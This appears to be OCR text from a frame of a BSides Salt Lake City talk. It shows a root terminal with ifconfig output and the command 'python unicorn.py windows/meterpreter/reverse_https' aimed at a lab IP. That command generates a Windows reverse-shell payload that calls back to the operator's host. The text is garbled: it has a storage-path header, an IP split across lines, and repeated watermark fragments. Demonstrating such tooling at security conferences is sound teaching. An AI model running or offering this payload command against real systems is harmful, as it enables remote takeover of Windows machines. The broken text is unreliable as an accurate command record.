 root@stronghold:/home/relik/Desktop/git/unicorn
En
12:34 PM
root@stronghold:/home/relik/Desktop/git/unicorn# python unicorn.py windows/mte^C
root@stronghold:/home/relik/Desktop/git/unicorn# ifconfig
ens33 Link encap:Ethernet HWaddr 00:0c:29:fd:9c:a8
inet addr:172.16.37.142 Bcast:172.16.37.255 Mask:255.255.255.0
inet6 addr: fe80::a995:9a69:4242:6d6d/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:302868 errors:0 dropped:0 overruns:0 frame:0
TX packets:112812 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:404992801 (404.9 MB) TX bytes:17763191 (17.7 MB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:323653 errors:0 dropped:0 overruns:0 frame:0
TX packets:323653 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:62230191 (62.2 MB) TX bytes:62230191 (62.2 MB)
root@stronghold:/home/relik/Desktop/git/unicorn# python unicorn.py windows/meterpreter/reverse_https 1
72.16.37
SALT LAKE CITY
BSIDES
SALT LAKE CITY
SIDES
SALT LAKE CITY
BSIDES
SALT LAKE CITY
BSIDES